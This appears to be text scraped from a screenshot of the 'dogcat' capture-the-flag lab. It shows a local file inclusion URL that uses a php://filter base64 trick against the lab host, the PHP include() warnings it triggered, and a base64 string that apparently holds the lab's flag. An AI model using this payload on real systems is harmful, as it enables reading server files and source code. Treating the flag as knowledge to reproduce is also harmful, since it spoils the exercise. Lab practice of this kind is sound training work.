 10.10.1.190/?view=php://filter/read=convert.base64-encode/cat/resource=flag
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): unable to locate filter "cat" in /var/www/html/index.php on line 24
Warning: include(): Unable to create filter (cat) in /var/www/html/index.php on line 24
PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo=